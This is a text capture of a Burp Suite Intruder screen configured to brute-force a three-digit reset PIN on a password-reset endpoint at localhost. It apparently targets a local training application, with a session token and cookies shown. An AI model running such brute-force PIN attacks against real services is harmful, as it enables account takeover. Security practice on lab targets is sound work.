 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JSON Web Tokens
1 × 3 × +
Sniper attack
Start attack
Target http://localhost:5000 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /api/v2/reset-password HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:5000/reset-password
8 Content-Type: application/json
9 Content-Length: 62
0 Origin: http://localhost:5000
1 Connection: keep-alive
2 Cookie: _octo=GH1.1.492661071.1742292722; GHCC=Required:1-Analytics:1-SocialMedia:1-Advertising:1; MicrosoftApplicationsTelemetryDeviceId=
2f30eb4b-9198-4bdd-8f11-ac6fbc6b0d7d; language=en; cookieconsent_status=dismiss; welcomebanner_status=dismiss; continueCode=
rohatliOt5cZCqFBfDHxhwtMIKTZHnZum4tgnIXbTk3Fr3uD9hZwtK1I3YSKmtLzSoWul4coKHN6hXwt28sN8; continueCodeFindIt=
KMarOjGxwo7lVAPxtKimuYHozc9guj2IqNcNrtv5uOgt7xA2gDkzvRNPpY3E; continueCodeFixIt=3VKl7WXMY9penvkOZRxyVhKtGuWCzoI30hk6u70FXQAJLmj4B0gQ5q6zDryP; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxNCwidXNlcm5hbWUiOiJsYXJyeXkiLCJpc19hZG1pbiI6dHJ1ZSwiaWF0IjoxNzQ5OTM0NjgwfQ.1_wb7XfYYi4l7ublSw5XOEFfU79OvkdLibbIF
wyzZfE
3 Sec-Fetch-Dest: empty
4 Sec-Fetch-Mode: cors
5 Sec-Fetch-Site: same-origin
6 Priority: u=0
7
8 {"username":"larryy","reset_pin":"§§","new_password":"tester"}
Search
1 highlight 1 payload position Length: 1222
Event log (16) All issues (25)
Memory: 284.2MB
Payloads
Payload position: All payload positions
Payload type: Brute forcer
Payload count: 1,000
Request count: 1,000
Payload configuration
This payload type generates payloads of specified lengths that contain all
permutations of a specified character set.
Character set: 0123456789
Min length: 3
Max length: 3
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload,
for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings